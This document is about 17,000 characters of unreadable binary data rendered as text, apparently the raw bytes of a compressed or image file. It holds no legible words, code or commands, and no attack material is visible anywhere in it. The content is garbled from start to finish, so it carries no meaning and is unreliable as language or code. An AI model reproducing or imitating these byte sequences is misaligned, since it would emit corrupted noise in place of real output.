N�GM��M��Z#�@�F�s���B�x��x�Qx �?�� <��� F/8��:����DXB�;��M��4�)Z���b�QE8�"8¸ �d�����2��T)C�0:pO���8�C}N�FN���?lZ��g5����ۅD�3>���o�������$�	�#ݪ&�a���9KU
A���,���s���U��]ۈ��̻ �?�(�K���:�Bn48��a��KA�&�x�Zsv$�N���"�&(
�g�2؁�m���)6	C8T!d��H�����7o��f K�=�7K�.�῅���g矷�ٽ�: �H�-�`�2���'���;�D<��S,!A[P���V���M9��c5
�Pv�6v���8G8���|k�@�p���S�o����Q}��h���;�����Q���x��W�a	��_��T�!�*|B�U^�0B|�K9�IG�d �=�~3�Ҁ*��a%�s;{�!�G�s�c�\@s�����G�8�*F��$ 9B��8��;q�Aܚ*�po1��x��H�E|��(c8�AAo�0.|@;�7�m<lw�a�,@2����x�}�5B�T�'��b�.��c�.���7P���Ha�b���r<a*AC0nXwlNo0���<O�@��g��=��� �X�!��"(@)��m��B�?|��t�=i���i�"�A�6D`s:�H("?��!�#����8�%8�9&�1 �pLT�:�Lp#� �?�!�G��xs�xH:4�n��80�n@�h#����oa��[V�����L�a�?\�>��\D�C��l�	�X�f��δ�s�@�"��qf� �=��Qn<�{�Mr�:��=ܚx�O<aG^s
<��A�^V.
�|�T[ӑE@����Q�(��I�Y�l'���m5�sk~ �apV����IA
)�|q�	r#�((�X�Õ�j�+<���<�	>0��@�N���>�DY�P�s4I<U@Y����yeG(Њ= �ӷy�� �:�IlbbnI�X��DJ^`K0�^p�g1�H����p6�-���a��h�@�;��ٝte+U�;P ���2j�ıRo8�h�\J���w�J�#�9l��(
�q���� B#ĳ�?��Cq��	��%iU@�����!
q�B�� D��X@����5X !
��}#M`t(�ˌ����Q�����`-A��Q�� h~������v�0�7K�"��E=*���qO���lpo�ؗ Bp
� 6J"���`�(�&�6��3�X@� �O�Ò�nn�{�b�@',���?:u/L�_�<�L_��9e�C�V�ۑ/��F/RƬLp��pG��ӆ��S� �Lد�l�-�r��4[&�9��S�4Mb#�":��Hx����qs��	v;/h�FS��q�S���g��nwe�.u�Վz��[B���P��� �[��I�oܰ[߲�XQ��c�/5��0؋`���8�$�2�f�·hB9�1i�$Q�Eˑۣ�yE�s�?�=�0SD@ÍF��|+�"�tؿ�w��#����:��Q�b�ӽ#&{4H��+>P�#$Q��_���hy�1���a� ��.lt�:�@�c܏FA�`C����G�Z��/�@v���P�2(�1 W'��~�P���ө�x�H�"@�<������/�z���%�'L��r�*H�S�!���	������ȂD�X`�w)���]��>q������>��k.��;x��)X
��?!�u�/������a.�z�p�Gڨ�Ĩ�:s�#��@B�S�)��AH����B�^腗hd���H؃r��� ���P�>BT4�+���({P��8?��V��x����yB�ʱ�G�+#n�(S�� ���I9 x��8!p���$���M�?8  BX��с-(�:����p�P�����X����(�"<�k�p��|�u���9
��%`���p�/���44`��q��i��s:,�$�a���;����8J��+.�4k�����}�	A� H��G��p��
q��D�cچ��q��i�%��t��� ����t��/�j�;v =���������i'��vxBoh���b�9�  ��3����6�Ǖp��'ڌ�� 8[��:LB�ID�W@�J���I��鷯��o�j�BJ�&�iD̊/�
J�.��%S��3�mH&�$urq�&rҵ8�M��[I N�r�r��B�*7S�p�U��h�����?�,\��RͲ���I컈�J0���j\}�$^"�c�D��,�������I�"���(��Av0�tuzB�Bd�b(����:Ф2�S�a#�g`��؀
؈l�}�j[�0Б�YMn� �S<?�>��j�2��Bj�]);�pH�q��|�qsOԊ��hTۆ�L�G�)BjL<�lb=]ٛ�� �ن�q+)�/�[j��dO�����Q��wA���Tۆ���tdA�v�Q�꒔ި���2 B���p�I�Ç�)B*���b��܊t@�sX�@�o��IY�: � �h�/�^b�o��0�(��,X �!��H�_�Ey-�"N���T�,�
H��P�vz� �4��1oPӣ*�s8����HRs�O�䷶�*�J�,�p���Y�RA�%����"����68K���Fn;8(�6��������	�ڪ4!鹨�/�TM�B1���ۊsz$౗��M�X���� r:P��#�_j�;��	:�;Հ{�G�?!���IP�?h/h��8��s��y����0���� ���qV�Ё�H2`z?S[�I|$�H�HҭP��I��޸AjDP����G¬)�vP2��Bz�Xe���O,I}I ���FLps�r'�#�o�a�-�Ȇ�l�j�!/8���bN���C���v�F�?p0$�y ���G|�Nr¨#�:Fʺ��P����`:ppUG�;DX�����)�@����?�4��4��`�l�A�TJ�X	8 �mL�#��~ z'k$b}�<��ܝ�F}�Mk�x\!t�A{$	���J��^�4%[�Lz�h��\m�'��?��	�Ol|A��z3� ͨ%}�kP(����C��_�I�� W��U.��Iţ�i�ɛK�����1�J��ID�p����]���{���U��P��Y"�+\�j�!��+6�q��8�8A��v`ĸ�>H\�KD��R.�;?w :Gd��8p���0�&�HyT �LK����x��O�I��Yx����bp*I�p�6Mb�Ss�Yn���쀘�ߢ����S�D�	j��8&LB{���^¤RK��J��%x qX�vB�^2YW�J� REI��o0&Iշ�<�\�a���	0������C*MP�}?!"�#6ۉ7�0A�B��D���s���KF�Sk$xZЭ�@k@��0�Ñm��p�R��Ŭj�Ho(^����1�'@���Yz$�Z!~%��Q�-��	h%�����<�ي�IՊ�^�V�ˤ�h�I�L
^ ���� � Pc,t��� �SG����3FF�bI�s�V<�`s�t������6�)�P���x�P��)���0�����4��!z�m�Wy�p�q�Ѯ����>~'n���%��ƔNr�$�
Wn�1ŷ�:��)��v���c!�����b�g��L���Ӊ��
#� ڋ(�)���j��QA ����;bp�j�`$�&eXv�K��4�E�`��\�(����S!�N� ��d�n�ݝ} �Y D⠈�Rح�T�1��(���s�� D����d�">�֥f��
�T�A��F�b�c:I
:�2�菱�V'�¬�%�O�\�)IpXB���#�i�9@���ˑ5�ԭQ��>mF��Hҵ2�Ө��F�(�=ʺ��$8oh��V�
#��Y*��5m����I��b!L����ы�x���I��2h����很���a���C��h�1��	�4��y�8A�lq��h���݇�㫽Z�q+	]�)c��!j�b{���Y�I�Kd���	*��ƣ2\�������?�F��0 ��%[b��Y��Y���Î�Ďk��9�8.x�����۝�z'�x�s B��Ї.�Sc�O���*����|CW���s��G�R ̺�|p�5щ*��
q������z#��1g���m�p� �ɷ�� (�҇��,p��<�$�I2A��X}�v�)S!Il'Kr.��p�I�kI�É�%���g$�e?�"�
	��LP&��t`���|K0oh7"1Z b��٣��Q����N� 0���0��;�P;^�����bP޼�I�m@��/扁 ��w��&!p�����I�O�+�,ы�����H/�0��M�P�D�ҤmH̊Ɨ	5tx �����aa���&�q'��L�F�Ȯ:*F���:��u�(��؄u��l:�ibkM����A�,%g���)��t�h&N�n)��wQ!�c�$K�؆,Bn���2�����b~�u�$yR�q�����)3E3���X��!��p�����7�t��Btk.@XBH�r9l������%藞xӾ�)�~�%�xA��>|H�R�	� �Cs�}�6�� n��=8���9o���gN��B�"߼wG�DB��!�����Z�����Ρ���0gN��0��`"� �����L�Zt�j��!cP�8��G�u1���� �<��Y��mh�O�oBh���"F�W����g!%�T"]�1��	���-Z�
G��}H%ɇ�%ߖ����N����z2��[N�\ ��ǦFc4=`��sw��+9󟥙�t�	Ӂ�Q}��;D� �P
��8�]EQY4�6F�N<Ib���N1]U��,�o���Z>���kE���L��o�b�#�����3�^2�?O�e��$ ]2-���e"Rw<W�a4�Gu��dX�E|oi9�?�,���"��*�}c7ް��RR�S�N�U[�K\E��y#g��!BrDz��nk�j�Ɓ�8G���p�'X:B2Z�%�#86Jad(j�����e{�fEg�d�u ���AD�P�|��]�S�T�|�f�`ŠQ	��*�fTmuH�����&u���&D<�(s<�|� �#S<"�&s�r�<�列p�/ZFQ�p��\p{�w��*��SH-��>!&�
a�p���@Un�7Q}G�I1�1��
��U
��)��h���&�Ib.�F�p d�?���Ϥ�s�?��)-,�?�����_�Q"}sޔ0��`�?�)�Z&��*@1
HQI�eK�#To�,���!��Y� �F���=/(�&S`�?����? ��#>�b���o�� �F[�F!][P�e`��U3l�eq���ō�Bb*,E��j�RiZ�e܈c�ȩ�����$slbT�SL!�&���Z��4��=��!o$sMt���G2�l��[��SHQ�� \Kr��L�!�3=fIlA0�C�	
�(*����4.2-+3B��B�0�t�-��ڠ��L�l
-�ܡ~��s�\��/���R�3�������G�����(T�7��'��#�1�� A�T�-Y�`.������a	f�E&1�ҙ�p�)lBs)Ԓ�:���#rD�n�`��E�kTv9V��R��t���i��ʍ쐸5G�h�7�8 ��x��60Nh�q�Gݾ�����6y_.�l�&;ɓ���Աi����Q"V�(Q��u�4\�`Ō�#�|�hka�^7� ���
F���'� �Ӝ!T��o9̭��]�"0BP�Ff���$Ji��e,Ж�h�[F�䴳�k��(#(@��A�iS�ն�/r�����C[��L�lI��H0�8ZD%$��%���:�?:�^��O��x���hD/�1�
W�8ԅs ��P�b<A|OH���r���Ks��!���k��-T����5u��Z�&Ԃ	,M��*�^g./p
#������$�00JbF�%O1��7��0��@p4�����0�s���A"��j�Hl2�"́�}��$H��j�D����8(�xhHPp���Bt+0X��^�����SS�lbs��pQS��Q�D�TH摉�*"�����F�M�U�x��hx�*
��^ #��Q������ ���6������PL��/�D����^>6Zmrk���==H�d-�-�P(�p#�x6$G$��iI+����0��K���(�)d��
F:T]�_�(��?H�^�k��,}��\�c�1��|�(�a�j����bw�Hc�Q����-Ƌ 6� (`)V�x�7,�7���2ce�5L�c��2u�\�4�X�a&��E���X1�R��D � `���hp�\;�"h�F>�� !�pi1 �ω���_�
Pp�>���mI�in|���>����*mm�T �^�?��0��6���ݭ!.0�$jy�6M�F�Tk�X��	�hi���RV��<VS;���6� �c� �U��s,�dyy@lR�:�����)�q_��ۈI��2��M;��=�N�#�$�`E�QL�/���\X(9���B��],��oF0>�UB��)��y1.����p�.�MI�Y��C�:� J��,$�Km�ۮ��jz�E�~���/d�:|w+�V��?�A�
5�[t�Z�q	ጉ����݅�R1#y?9��xc�����q����\�5 ��T�l��*p�%����M��~����e�V��,A��������B��f��4/��T+k��_���B!b��o�gXшG���T[˷��J^l �w=c�/� ?���8������CTU@bI}�9 }ї(��	B���4��(X_��v�����+�ʰ	�!ВQ��Q��Q��<@l�Fl���Y�����Qd�HݭA��N
i�����T�&��T�q���ƩMs�GϜ��$���)DUhP�@N�\~��3����?�a -��D硗ì�7�Q���Q�����	��bp���5�n=�����p�c�����9F�_!������<C��@�]bt�[$�~1�آ
`Ê�� �3pA �D�yH�T�g)I�Y�"��IP=!�� #*D��ҒE+��#��H����AZ�q[� x�{�A\�l������..�(�
\,5܊��
� ��J�iɊ=�+�@�pMDOH(P@��.�Ҟ�An��][�]�,�L 6,ܗ�U�� �#�K�����v[b�{������䛨t ~,�!�@��8̡�4��D����E>�?@��y]�"R�MS���E_�-F��"��4(�:^S�iZ�d�P��ʍ��LM�t[=�}l�!�������7�F[�En4Ȓ���Y_�<�4���)�
h�@�^b �\`AR�I*D�A��%([�Q�EP�"<L4�|hf�I]�P^�E |����K������M����B}�����A\��]�� �J0����1�b!� �	$@���}�o/F�3�Xf6w,�R �~*�v�����M=1F�i|*F�]� X]b�$t�(�\ h*�a�N��k~�6��kZ�9�`!4� �3,@������[d�y"��"�Q��© t'�1�t�]DH����Fq`R�(��	���M$Ã�$X�V�$�ш�8@:*Fh�t�j�R/���L䲥���(��(@ �*��(�5�`��t�
L@>���Q�(��1]������WJŇ�M(�VL, $�����A#��?\��PTBG��SbX�>\�`Q��ufM�Cx�E턁 @�L �Jx"\#R�	�^���]ВNC��&Q�g��G��9��G��f|C��^`�4�]���1�J�	�}��KVtU���t��r�]�@�C/�?��7�+��� ,�P	))D<��j@\!J�d��ʗR{�
�$��2.�zqh��Q�P	I�A�*6$,~`�[��8��ZTL*���`4�$�@ O�$�%��.=�;��A�
�AAw��!�V�Qd�	�gݬ4A�BaI�s��~�~����K�p��_v���3����_EEi��%iEi#u�:�?H�Ю�O��*�
I� �=�<F�p�����ʍQ� �x�$\A�M�: ���Ӯ��/�!8��F��7 ղ��[�
��WBn@��/����&Q<�rU�5yA䐬b�K���f�j>��|�7t�?LI��]�5e#�����?L�ib#f���!6�dí`l�� tnFXD8lCT��U�L,��J�On�Q��"�^��EhD��@���A ��=��������@\L׌���E����ZB\�ϭ�#�Pi� ���,� ��ǠaIu*�����b�W��Eؠ� (�s$C2p�;8����h���А����1�LZ2���@�d�G��HD�$���D��^�[�i>*�
� ��'c�g�	�LC�Q]lDe�DFȄ�N�i�D� �}��S������g:�7��t�$��򈄊f�
d�A��<��O�P�]��R���P|�	�bE@ɩej�4��?��C���(�eD�%_�kDܟ���=���*�֩j���*t@��~9�QГ_���!6����d�$I�ȫ7,PL�R;|R!�����=�q��ܠ(8A�T��<�1�(��,8���ք7��Lx�߆����xA|C'�,�Q��9� tA8hޡA�)]�1 \�y	��N�d�*H�S�L�hd@� D@B�b).���>��[. 6�g�~L�	�(K2��K�I���m���dG� �E�;�S��;��G��6(Kż�$�Qd�L��o� = �{�J�2��L��Agl�(Ù��?L�!i�"i�?l�c/\j#_�W*�MD��G���� 	^<��l�Ʉ�X��;�C	��G�C�@�[C�Ş\+��R�!���G dtMu�Z�4���U6pL�Yߗ.�[Xm�~_g��Q|C�EH��f�^��l�����CU< 
 ����?�Cz�7�5
�E�V�m��Q 4$ir�s�S�G�lG�e/t3c@�akJ�4w�86���4�t��)�����J@۳����6��DȄy�;��l
��?�C	XDT��U�9�2��bIvoP5���&P%���=���W�$T��#�@�&��	6,ej��> I�,^�����7`���V��B+1 ��RиQ�@8� |3�����W�($Џ�'��2�
�O	[��$ԕD}��؈Qb�/��@
td�f�܍3�Q�׉C�юi��N�
(lV��~8O8���C	��G�:جH?B��LqC8^�hh
|8s;[߾�e�����.�ٖdt�c�DL��=��;k�ֽ�qZ��6l�zsis���;�����d�(�$,�ȴ��@��Jי-��}� ;���A7{���?癟V-|F@��I�dPkp�\Td��7x�S� s��7���@8��GS�9��'������,��pAڭݝ-����,X~�H�<�p:�? !� � ,    � �  � �	H��@A�%4�a�4!���Ƅ�VH �Ñ��$���~���p���l Rz���%�
�<"0_��N�!m�@��\ʴ)��*L�߳�'B����Ł.�XXP_ȑ����wdہ)��ֲ �8O�C�S`�n���JZ*�[;]�t��Y.Pq���aT��f���
�(��Y��N�����������S��_���Ҥ�����q��rGU�OE'b�,���n���������&��?��	nY���a�j��`",��֝&H���D0@ E]�7�l�hw�K�q��9�d�R�	��c` ��h_���Q	2��>�%N
9� �,��e���FC�)h`�5�?���O7?�T�G..��ZG FP?�����%V�l�  '�HAY$��?kZe�D�It��U�CvG�uWAUζ�qPU��n	V�RL4�D��s�E�m)�}�w[�� 	�j>S�e�%��>���O>��چKYX�N0��v��	f�A�o5�&@�Q�bj)�AL�&0xZ��B[��R�X�N)P�Q��U��	�,zI~�ќ�5J�?i\$9�SH�	�V��E�L�6dQ�$�|�.��O�U�����O�U��	�}1A���S6���ϩL-��@%bV��6��NĚi�G��P���]�(A0��gL¨V��T�`�o���U���⤃�V/��gB�y�Ea��T  �on* �P�1C3��̼�݉uA��*��4�rw}�މЭ_{/c��!M�In~������i�k��Lt!���
v�/��uS?���O���O���T>�P�XQ���KAe�w/
DU�@<c�@�y�%�d���	�Jd����R�D�߀�pY�r2�"~pm��D�ۅ�ٝ���=�&�`��>�%�`O4ثN`8�#�������k'Li\ͦU@�}&)ȥ�Ѥ�D�D� H/� aQ�Hqx�\A>Y8��l'��D�#�Ú��x��܁L �k��>���cq
�Wh�'�/1�5�y"$���D@ظ
f�W �	{>�Y��H�|��'[IL���D%�i9�����X��]���#�'N�N�ʈp���H�F*�
6VPI�^,��>�!��-�HKy��q)�R_{�4:dW� �ZL�CD��h�8�`�Mk�eS�x�+�aM���蘧���hϬByE��d� ��A��>�l� P�hli�e&s���#�3�_�>�A1��f� ��#y���~�Ɓ�Q�k�Ӹ���W���n�HN'1F #H*"w:N"�	�����Ҡ�8Pc�Km��Q�| c��N*�І.&�M��@ִ��&�qA�ُ?&;���8yUȑ��[��H��u�Х�#RT�B�6��t?�=�����~�	)Y#��g�@#�Ó��6!1M��1(A��ǲ�S�����4��A�6.���!b	I��k�26l� '�b�!�4�۷j�WR�F'���BH��>=:�8Eě3�$5"uM��� g��h�0�  mQ���:�<eCmP�A'�<k��J��p�%��͹�w�p=F.!��ŲIܽ)���/G�.eF @8A-+F��$`7�CNA8�+uD��o��򩼗]-i\� �aC@
Z�Dt���h�+G«p*P��Y�X�L-�vo�,iL���|g����EP��B]2�hj �}�N���d$��� A>,�Mm�)*�:7�������_�����G�oHT��L�A g.!�B��1-H ��5�-9��R�_�m 	y0{�Y��`*7����L����4�B0�Q��!� @��{�
�Hy���rY���97�B#АL2C�GA��D�&8�$��'^@\^��?���"�@.X"P$(TF P�c�4jL=�4pހ���8�)eg�B�_��}@����� �8�%Dą5$��H���Ar�y4��C����!�Ӹ�@�Ѭ��&V��޾Y�� HV␽Op�b�����;��LxAm��3�|��eH/���Qg�Hh)�R��g�`��������*G���v�94�����B8X���G!>noAp�#g~�Ҡ�C�p(C��uoV��zbKrD�{{� �:���0�S�����5��3���T�0s�� �(
�!���@���1�D�x��"�+�'���RX|&��l0Ȝ�Ґ��!��`N fO�� R��d��w8��p< ���tm��X��сX}�H�<>&�@�"!�hn���)9��<�C��KI���py/������W%�j�-�~j�K��ae`	�`� e�>�:`-�R �s��P��W~�t2>� nQ��_�\�m ^�f� ��p��%��rQ�-g#�q���[� � e� 1�xtA��j��E�z ���.G0w�-�+`�;� p�&J�^��2�L��׃�7[w�#l����'�'����fAK�F��Q±e�!UL	��T0M�5���En�J_�+h�� o\`�@����u�찇� J��P��2s���ޠ
߰Ȉ�@AQD�W�D����N�M�$%�`MI�y�u�w����>8����דZ��}p� �p�� �`��s�r �3U��-��?p�cB�ARk�`D��QX�<�X�0zDp��@�@�X�����8z1i��&��ui�zkv�0 � Vw�X�L�Qʕ P�`��>���8KG�"�Ђ�rM\�
�`-�D0Aq��?���pul7l�B�
ܓ�8�w`���|�g�a���_�p�b�-��V��-�M�t��n�O`|���?(���u�ao;eC�F���� ���	hC��~�c0�=נ`�F$��b=AmЅ��V���@SP��� O�{���i��8s�e���e��0 �P�o�oJ��#�Q�EhU(Ou*�d?� �M�#������V��foO�	��x���7o@fBj�X2�`	{XyM� ,�c��A�Z�ѡL�BvX41�Qs��}q�^�Q���)r��}�f��6
�@���9�o��,r�M�E�pd�~:��U�~Tap����(�@��}h��Pl��
p���W�YW��w���#����i��7�=�	�^�~r�DA���0�X�M�	����F-���W�O(r�x(�h��3�-P��9u����g�d��P0uW*� hFH/�<1+DUɰ	a �u�`j�K�
�w�x���1�	:D�PP�Q&�p�� ч��6vw̱Jc���?����`k".:!�k��MRP��p�S���� �/0yͷ|�����:��GP�@��P�e�Q��M@*��p���E`��r�<����o��R��`��7)~3����Y��(�����!~�a8⠏�:uh .�:~�^�wo�U��y(.0-(���F�� O�g�Aw��8+�i�|ppǹ7Y�n������E�T3e�Ch�&B�[��o6B{�
��v�HG��� `�Їva 	�GNH8[	���@�{��td!# &	55� � mYB��J�u  %F��K�#�~�x&��"]���UU-7����uT�!�>���
a|�A~����y�(P��-�KsJsp�������uEBWRc��*�c�q���:�[-�&*4mX)m�BO�O��d+o8��p���������BPln�+k�K�P`rSP�������?3�?ctA�!��	�} ^�w�އf�Ssv�V�[��
(�@�6��G�C(�p0: x8 ��3[�����H%[n�vp�_ hؐ��i�G�4Sw�&�var���wP#����`[>� "PV�w`J�mP�h0h�nV����?j��X����� #`���0�t6�#��W��6��KH�k��\�Й�9��p��)��: 8�G��u� B��`���B� ��vm�dl��ˢ�7��� pf��������k�|-����o��c��z�q�Ӆ "��l���������Ii6�iU� �����t�d+m��%��K��j��
��Z�dV��J�*��|�
c��R�i������%�E�P� ��琇��T�Űu��i� P�f ���,���v�0 ���p`��,�P�(���B0��j�Py��7y1'�b�v���X�K�`	���Rs��*@�p�Nx>���"@��F��7 p���9� `��k��1��y"�����0��i�T��M����׉�b�tj�ؚ�t*�vN)"�
d����[$�x	����60�	�i �����%�0 (��Ni����8۳a��D����K��
r� ���ѧ�A�������p�� *T< (� jp����hp ��{@��CS��ϊ�&�B� X���`��0�h��� ��j�B���&�Ti�-1��-d<�J���Z֣������ա��¸>˃Rؙ�{�4)��Lm�&�a0��ܜG�ʃ����P���� ���V�n���k����;����m	�����=�������cƜ�D�D��5{��*V��)�k�_*}])�{�Ⓑ�:yf
�1Y#`��l�� �o��)Z���k��=�0�t:���`�d�����-�oP����tʶ��r��p�>����L��/���n�J1���9 �ɘ��=xgf�O��+��� �[�����=� 	��O �Η�h��pl(ꠡ?�'��
�0O����Q����p)���� Dp;N�o>�稀
 �� ��
��~��0 m9y� 0���	� ��d� B�.]s��-9Ķ�KLP�d.±���Y�@�x���a�p�^��-@�"KP�3��4>�w��o��]ܳk�������p>�3W�s@mdۦpP���0s�[�F:���0	Vab�('o���L�����aՒ,mǎ����Р������˙(������P�.sJ5;�hZ�(��vR�&PP���~"�/,�&1��~�yh�L��������ҪXy�p�����q��OȿU�q�߿s(P���m@8���3n@�u-�+�M��^X�a�� o߼��'�ᇇ���ǅ�?(
�a�PlD�����	  .xX���s�a,��ŜaK�`�� 
K��7�c��b���m@Aᶕ8��[\�<8�-�a�[��{��ۢ�L��X���9�0Yg���1DX��ѿ*Y�9�tN F��� hA�����A+���E	+�ݚ�RYa�����H/l�Z��fsp-9p�6��bf�����%2>���o�rc��a�u���`s�x�4N>ऑd!�*.���!�h{&'t�臭"�M!6��&����/4ﰭ��&��Fhˇ�A�%r�m�(ǭ������8��������!s�	��б� ������Kd��~*j�h� ��|Q�!} 8�H�:'��x,!���Kn,%����:� ���x�H��z�&?=�)�3�<!�&4���+p:��&q�Tc�@3B�p �Ws�ě���
�$��7NN��|!	+��Io,�%qO�K�Ƀ����+!��*'��+�s�}���3���c����1����@��`|肇`m!�,�Fj*]������
�6�����i�?#럋�,@��Qtb(�!q��4�+a������j����$���.��To4�(�o�B�A#��a�"��@��Q��-�6��!>�!�~`�¸A!�<�(ď��+������C�j�g����x���sQH��	�I��w��;p�i�!����0!���|��Ί��(��0��"�!����dz�
O�G��������~R<q�L���eGs�{ v��� g쮋&��*�e�������o�����GAH�&�sÏy��@"�� >p�֔d ��� �"71�cac�R���ȁ��_NW��{=$iں��xfO��E�A셃2Ә8J��;�`�xDX��.��ew�H�
Q��=�vH $ ��a�l���"��DH��*��e�#���갲%�� �GI6���l�x����sD�֠V�}�Á-[B| ��$';,CC��8�Khd�T���`b��݅�p�Ƃ���CJ鳛��0��^W.R���)?g�C�D���L<fGa�s���!�D��ve� �HL^���H���k��o�|��{R#[��3夀9�IX���	*9;C�*��%�;��R�8;0����Ay�{��%s�A�[�i���F��1<��_-����p#�^0x��f���@�&aL1�q�_@�R�9�9v1��-��.��W��ˡ=�,9��b�6���FCA��	�VZB�� P�c����Pg��Gc���H<t�Bp�~j>pRNam��7$%LMD�ې�J5����u=4��=��\�%TTRjE*�׷%��氄�ƵЉ0�DK�򷎺�Au� �Z�	��j�(e�n����
�`�E*R��a�|C�W�k��y��߉r�)��|�e0��%��`�v�[���׮l*1h�DT�F�(�KJhE#ܡ�Z$I�����9��9,Q�腍�'���x����j�@�0s��8�1�� xz�$�)5_rIC�{��&;J��2��� .A+�jЈp��.�N<�$%��"�Ǥ�ե.4}@Ґ�4������n��(X� ��� Ā\�$��Ք�jV��}�,�-X�?,���G	�W�A�e�AvZ���ӝ�H�����i���U��h퐃\ ;��P6�,��D)�澷��X���`8�񩮄%_��l�[�%�A�1�C� ��(#�.M�'��,�C:�v�v�Ԫ�����U8��q$���ړ��	�@0v���6'Q�bB.R��I/��w���	����4��aO�I%K�?[�1�1&yjN$a��Hʁ�E���,`P�b�aAe>�Z�	;�c��9�(����|++,�vu`���qIxf��5Z��
ňv`���\����`�$��܀;0t��V���<��0��'��z�/x�� �6d!�air �s�EdG�3��s�lߩ�vQ4#�ꯟ�!%*|g����u�FA�xP���IX��|p�iJ��pQIV�������M}!Je낸�7ڡ�C_�x9�T��VT�9̠O�>�<oDoeҳ��Q�fl+��u�� V����X��a[m��N���m��G�������L�1`�R�B�";DG||����}� ��U>�]Mc�h���"�sl��w��"�񁔑��H�1���h�@:�j>�0u�m�q���0�z����8��H� �Q�ω�`��H�O�9��lR�p(1����ɉ\� Ѩ����5Z��`�=�v��¬;��Bx�Ґ�@#�2`8��iC�I
ʘ������	)���A�8H,�t1�ȓ�k#��� �p��'�=��?!x���$�3� �b�����x ȡ�H	�2��o(�[2�yјAL�Bx�*'H���9���{+�J��!�/�<Z	.$�������Cz�;��fk�z�C,¸p��vXki���J<	!�������7�J#�#1�^�:8�&¤]���h����eT=�2o��h-$��6b���{a4F�Eb�0hF��o��q
Kp��xĜ ���(3#�����5m�ײ��:���q��ɭ�c�ic=�y5�ȟJ��hX�C��� ��0,Y�	��=�"���,� �(�'i8`��p��1�:���I�;x�����XFyD�oȎ@L��ˉ̫�
����C��20)Hi�Q����D̦u���f+������րly���GL�N����,�[�bВ���'�0���,L\2���+���Y�٢	8��:�68�0(��O٠CK��0��'��HFo��Љ�hÃJ����/e����G�i���(��p i�0��0(8и2��@��B����J�� D�N����3韇�<^4�0���q���t�����
q0\z��C���i��x��uS��������� L(�	)������h�k�����y���A�0M�� B}d�7��fҩ��C� �O�k6�{J���@��ν�=ʿ�0��{���аh-U:`|�f����t %M��x�QY��$�8��8� .��Y�|)+<I���4U˦�FF	a��[R�L�ӧ�!���0���Pp��H�'�,E��aX�����ϊ	v��Ȭ;��:� �a�����8š
69(��J�Q3�P#��C������5���A�#��M��9(���(�*�dI}��M}�b�̃�J�l�2���� o��%��Дɉ�	ܨ�y��H�u��\/�	��%	��Q����ˏM�EE�M�Ql񷇐�@	����!H)WѪ�����LU(�@�	
Ċv�K�E&�����Ր�Cp@�4P�����7�ٚ�P�J̏b���U{M�M /�V���bÏ������J�CВ?���ΰ�D�lU�U��KX�;)4�p!`�˘ ��2 �KE�x��jD�c=�2��A½��UJY��p�)pԙ�x1�*����G�Cx�D�������@�����KT�;����
!��a��pʜ 0������\-�H�^hR� ��F���S)�M�-�3��u@�}��ݡ0x�ʍ����ͿJ��O �c�Jt_��E��RF�w����&�	�iʶ*'��!؀G��:���X�L�֣I�a;!��0hT�(C��M��ˀX"���Ұ	y ���(�`]�耧p�΃C�d�ᄃ"ӣj�'!�ĺ�pϰ�ϢP�������#���X�Ы��x��M	��)x���@���]��0�=I�@Ƽ��kR��{¥�0��hU���	m�Pb6��3���D���O��f+�f������mXI�d����]	B`���� �{�%����V�|:V��t���eʼY^G�JO��'4��!0����nb�����-܁`���8���3����"�ݡO~�Q�]�	L�H�S��xC��{H�R��`��N���|nV��*y�˸�Ė2�c��:�֍��I�����#�����U�fb��ܻ)�cVpJ5."�h��{f��S��V��	2��7 ���� Ei�0p�]ePvE�d���6�P����L�!���,�$ʭPE�h2����wm-��*�r�X�U1�1���A�x��������剄���&��aL������X���&B��X}H� ��Ր�"�8�
x4%�U��^`M��6!�͜Ȧ:��6TR�#�'�"��A�'x�z��������(Lx�l��Pi�۾DE	���ז� ����W6�Ȗ��)���j�.�0��p�5�����nYZ[i��ٹ�d@XΉ��װ�V �mI��f��ki/h�j�-%�mM��}�x�����x��Y�y�,PM�M6	G�)\�A���B��(���oJ�Z��:A���T�g-!�oB0��X�A����C�/�( "��dhl�݀TTb
�pT4����x�l9���:X�i��k<()D#g�0˜� �������teCxVH_I��e���v�k�B��Lr��Plc�d������1M�������K@UҮ.��p�T�T'G�!@��M}P�26![HHh����`�T����p$���t7M�T,^�@slˉ�l
B�?~�!�ΰ�	���E�0(�6 En�+	/�f1�l�^>g���?H ���({u����'�s���H�HHH�B'���!��%����G`�ò
^U���-Pz U`�1I�ːvT�u%2�]d�����!��g�ŉd�n^'R��O^��N�&Kiߺ51I6���W�
`�7�	E����@;�2���g �$l� �Gc�Ȃ�R�ݬ�Mh�7�L��YLp@��h�sR�މ�H�B� $�6�r,�T<`5\������D������`5���K��\� ��@�4ـ,�U��mI��k?�u�*��Ԙ�K4r<O�?���{�5tӏ2�
���7%�+��Մ�_�&�w�l������D�^Lh���n�`�=0�,��XΉk���7���-s�Ķ^�	�3a�b�/�� APr��R\C��
؝��|ٯ�%V����:�c�o߾�;��ܿ�D��#��0m�$���	�*.�!¿!	Y���fJ��6azD�M�d�.�L�b�0�X���&BD����"��T��@����$��!�	��A�PuÆ�+n�0�!�	�7���sρ�G�ۃe,���Jg�"7`�6vcFT��8��Д��$IJ���%i�p�B�C�D𒰯E�+1%5��CB.O����&!R�f��gB��k�G{���
�cw�\n�Q�������$��s�!B^WA5jy4K"���&�oX�1"!����	�Nv��l:uFa�0 AUiDE6*`�@XY$PQ6:�ZpU�Q������x� ^�P� t}#�]�q�*B��P^PU�m c�E��cADI^L�?#�W��GoWUtGe�7B�a�NE�\WЊ	Q��c ��E��P�]��Y>S�3�-��?=$P��P�͌/:��v\��`�ّa�K*�ǊIZ�WA^�e�m�
a�]gdP�.v	ǟ*<s� �e�Q�UV��T���T�-����ҋ��*A/~㎊�B�Wp4[m���&��4�F��sЗ&S���Q�Rp��@�@�@vg:�"B1��77�t�4d%���%����y��WY8�y�����5��3ncW;qq��wX��?*A!���E`LG�5��!	�4�E�f���P�����`�u�s�� �x��(Vi�!��h�FeM,��� ��1b����,*z� ۼX�u�A�N^}�؂�h��T������D�M\�뵸0�CEm$ԯ��~Lw]�G/��pVQ�������@>��X�rǊv�ȍ��Ĉ���q�����?P45U���w�}����?%����z=XE�c9sB��oAQ����zmG|�����TC[�!�
�'�p��lBip!�Z^e���Nn���V�5QJ0X���@�)��@���eS\�4B��r"�C^�E&���:���?T��^D�OP�BGs: �6[��?�f��1酗� ��Hj&���BY`G\�B1
